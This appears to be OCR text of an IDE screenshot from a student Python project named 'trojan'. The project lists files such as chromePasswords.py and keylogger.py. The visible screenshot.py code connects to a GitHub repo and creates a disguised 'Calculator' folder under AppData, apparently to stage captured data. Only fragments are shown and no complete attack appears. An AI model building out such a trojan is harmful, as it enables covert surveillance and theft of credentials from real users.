 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - screenshot.py
python_dev trojan screenshot.py Current File Git:
Project
Commit
Pull Requests
Bookmarks
Structure
...
opdrachten
oplossingen
sammenvatting
theorie
trojan
github
pythontest
chromePasswords.py
config.txt
dezipper.py
github_module_test.p
github_test2.py
info.md
keylogger.py
lock.py
screenshot.py
systeminfo.py
test.py
test.txt
testkeys.py
testTime.py
github_test2.py screenshot.py config.txt keylogger.py testTime.py toinstallwith
1 2 2
1 import pyautogui
2 from datetime import datetime
3 import os
4 from github.MainClass import Github
5
6 g = Github("")
7 repo = g.get_user().get_repo("pythontest")
8 print(repo)
9 # Directory
10 directory = "Calculator"
11
12 # Parent Directory path
13 parent_dir = "C:\\Users\\User\\AppData\\Roaming\\Microsoft"
14
15 # Path
16 path = os.path.join(parent_dir, directory)
17
18 if not os.path.exists(path):
test.py
1 4
1 from github.MainClass import Github
2
3 # 70 lijne git logica -> 34 lijnen
4 g = Github("")
5
6 repo = g.get_user().get_repo("pythontest")
7 print(repo)
8
9 concent = repo.get_contents("test.md")
10
11 file_content = concent.decoded_content.decode()
12 print(file_content)
13 #repo.create_file("test4.md", "commit message", "content")
14
Database
SciView
GitHub Copilot
Notifications
Run: screenshot
C:\Users\User\Desktop\school_2022-2023\python_dev\venv\Scripts\python.exe C:\Users\User\Desktop\school_2022-2023\python_dev\trojan\screenshot.py
Git Run Python Packages TODO Python Console Problems Terminal Services
Run selected configuration CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG
22:18
26/05/2023
1